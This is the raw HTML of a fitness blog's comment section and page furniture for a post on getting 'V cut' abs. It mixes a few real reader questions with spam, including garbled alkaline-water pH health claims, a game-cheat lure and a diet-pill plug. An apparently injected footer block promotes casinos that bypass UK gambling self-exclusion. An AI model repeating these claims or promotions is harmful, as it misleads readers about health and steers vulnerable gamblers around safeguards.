		<div class="comment-content">
			<p>Hi, Neat post. There’s a problem along with your web site in internet explorer,<br/>
may test this? IE still is the marketplace leader and a large component to<br/>
other folks will pass over your fantastic writing because of this problem.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-34598">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Alfred Bernal</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-34598">October 5, 2014 at 1:07 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>How often do you recommend working out abs?</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-34881">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://annawallenten.com/portfolio/workshop-1/" rel="external nofollow" class="url">pussy appreciation day lyrics</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-34881">October 12, 2014 at 10:06 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>A cock ring has become one of the successful several types of adult<br/>
items sold in the market that a great number of individuals are<br/>
seeking for. They will not show any signs<br/>
of tiring or losing interest in the activity.<br/>
It is important to find the right solution to deal with the problem to avoid seriousness<br/>
of the issue.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-58693">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.cleanairpurewater.com/" rel="external nofollow" class="url">water ionizer</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-58693">December 19, 2014 at 7:12 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Alkaline, button, carbon, and zinc batteries are aall commonly used in children’s play-toys.<br/>
Strict adherence to the manufacturer’s recommendded procedures will makle the boiler operation more efficient annd safer.</p>
<p>Fiber - Fiber which are often plant based foods<br/>
are difficult for our bodies to digest. So when you bend over, lie down or eat again, this caustic,<br/>
nasty acid is forced up into your throat. By doing so, water gets<br/>
transformed from its original styate too an ionuzed one.<br/>
Of course, drinking lkali water will not create a distinction if you do not create the<br/>
required changes in your diet, however drinking 2-3 liters each day is<br/>
cruycial to keep your p - H levels properly balanced.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-162306">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Luiz Bezerra</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-162306">April 14, 2015 at 7:49 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Can you believe I have a V-cut, but no defined abs? I’ve lost 10kg of fat and gained 8 kg of muscle in these 2 years I’ve been going to a gym and eating healthy, but my belly remains unchanged. Talk about unluckiness 😛</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-413039">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://testozilla.com/workout/simeon-panda-bodybuilding-dandy-and-his-big-ben-workout-routine" rel="external nofollow" class="url">Simeon Panda</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-413039">November 25, 2015 at 9:21 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Davey ! What do you think about beef jerky !? I like eating them like 50 grams a day, mostly for protein of course, isn’t that bad for my health ?!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-581698">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://rbl.ms/1StxzoC" rel="external nofollow" class="url">clash royale decks arena 3</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-581698">May 21, 2016 at 12:24 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Try our online tool and dominate the sport today!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-711218">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://lol.com/" rel="external nofollow" class="url">Minigames200</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-711218">September 5, 2016 at 11:53 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Hey, The best fat loss that I have ever had was with Red hot slim (i found it on google) Without a doubt the most useful diet that I have ever tried.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-1138233">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://asljalsjd/" rel="external nofollow" class="url">Mirv</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-1138233">May 13, 2017 at 12:45 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>How’s things?, on occasion I see a 500 website error when I browse this webpage. I thought you may wish to know, best wishes</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-1470777">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://tr.turkiye-iddaa.com/" rel="external nofollow" class="url">best10</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../ask-davey/how-to-get-v-cut-abs/#comment-1470777">May 14, 2018 at 5:34 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I don’t even understand how I finished up here, but I believed this publish was once great.<br/>
I don’t recognise who you might be but definitely you’re going<br/>
to a famous blogger for those who are not already. Cheers!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ol></div><div id="pings"><h3>Trackbacks</h3><ol class="ping-list">		<li class="pingback even thread-even depth-1" id="comment-35614">
				<div id="div-comment-35614" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://medical-life-insurance.us/how-to-get-a-v-cut/" rel="external nofollow" class="url">How to Get a V Cut</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../ask-davey/how-to-get-v-cut-abs/#comment-35614">
			November 3, 2014 at 9:24 am</a>		</div>
		<p>[…] ↑ <a href="../../ask-davey/how-to-get-v-cut-abs/" rel="nofollow">http://www.daveywaveyfitness.com/ask-davey/how-to-get-v-cut-abs</a> […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-160789">
				<div id="div-comment-160789" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://abbelt.theabbeltreviews.com/best-ab-exercises-for-adonis-belt/" rel="external nofollow" class="url">Best Ab Exercises For Adonis Belt</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../ask-davey/how-to-get-v-cut-abs/#comment-160789">
			April 12, 2015 at 2:30 am</a>		</div>
		<p>[…] How to Get V Cut Abs. | Davey Wavey Fitness – Apr 12, 2012 … Dear Davey, What is the best way to get that &#34;V&#34; formation in the … Also called an Adonis Belt and Cum Gutters … fatloss abs workout says:. […]</p>
				</div>
		</li><!-- #comment-## -->
</ol></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website �" name="s" class="s search-input" onfocus="if (&#39;Search this website �&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website �&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://paleoitalia.org/">Casino Online Migliori</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://shockdom.com/">Casino Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li><li><a href="https://housseniawriting.com/">Casinos En Ligne Fiable</a></li><li><a href="https://www.gruppoperonirace.it/">Online Casino</a></li><li><a href="https://aquas-project.eu/">Nuovi Siti Scommesse 2026</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2021 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript">var $opt_initial_top = 292;var $opt_scrolled_top = 20;var $opt_browser_width = 1140;var $opt_box_left = 88;</script><script type="text/javascript" src="../../wp-content/plugins/getsocial/lib/getsocial.js"></script><div class="getsocial"><div class="gs-wrap"><div class="sharebutton"><a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical" data-via="" data-related="">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><div class="gsclear"></div></div><div class="sharebutton"><div id="fb-root"></div><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "http://connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="http://www.daveywaveyfitness.com/ask-davey/how-to-get-v-cut-abs" data-width="50" data-height="62" data-layout="box_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="gsclear"></div></div><div class="sharebutton"><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><g:plusone size="tall" annotation="none" href="http://www.daveywaveyfitness.com/ask-davey/how-to-get-v-cut-abs"></g:plusone><div class="gsclear"></div></div><div class="gsclear"></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
